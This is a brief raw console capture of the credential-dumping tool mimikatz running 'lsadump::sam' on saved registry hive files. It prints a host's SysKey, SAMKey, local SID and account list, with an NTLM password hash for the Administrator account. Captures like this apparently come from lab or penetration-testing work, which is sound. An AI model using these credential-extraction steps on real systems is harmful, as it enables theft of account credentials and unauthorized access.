 mimikatz # lsadump::sam sam3.hiv system.hiv
Domain : EC2AMAZ-24TU91P
SysKey : 505d8aac5a6cd368b6fe7ec1be2c08e7
Local SID : S-1-5-21-1743574332-290634130-2548908371
SAMKey : 7509fe8f5cdf2281fe94347e13a793a0
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: daa416a72d3e83bae2d3434493648407
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount